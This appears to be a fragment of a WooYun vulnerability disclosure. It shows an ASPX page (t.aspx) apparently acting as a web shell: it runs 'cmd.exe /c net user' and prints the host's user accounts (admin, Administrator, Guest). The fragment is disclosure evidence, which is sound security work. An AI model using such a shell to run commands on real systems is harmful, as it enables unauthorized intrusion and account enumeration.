 localhost:8952/t.aspx
localhost:8952/t.aspx
CmdPath : C:\Windows\System32\Cmd.exe
Argument : /c net user
Run
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
命令运行完毕，但发生一个或多个错误。
www.wooyun.org